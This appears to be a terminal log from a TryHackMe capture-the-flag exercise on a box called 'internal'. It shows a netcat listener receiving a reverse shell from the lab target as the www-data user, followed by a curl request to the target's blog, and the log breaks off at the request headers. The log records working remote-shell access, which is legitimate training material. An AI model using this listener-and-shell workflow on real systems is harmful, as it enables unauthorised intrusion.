 ~/ctf_challenges/TryHackMe/internal on main! ⌚ 13:56:46
$ nc -vnlp 4242 1
Listening on 0.0.0.0 4242
Connection received on 10.10.34.61 54160
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 07:29:29 up 41 min,  0 users,  load average: 0.00, 0.30, 0.74
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
3
www-data
$
~/ctf_challenges/TryHackMe/internal on main! ⌚ 13:59:18
$ curl http://internal.thm/blog/index.php/2020/08/03/sdfdsf/ -v 2
*   Trying 10.10.34.61:80...
* Connected to internal.thm (10.10.34.61) port 80 (#0)
> GET /blog/index.php/2020/08/03/sdfdsf/ HTTP/1.1
> Host: internal.thm
> User-Agent: curl/7.81.0
> Accept: */*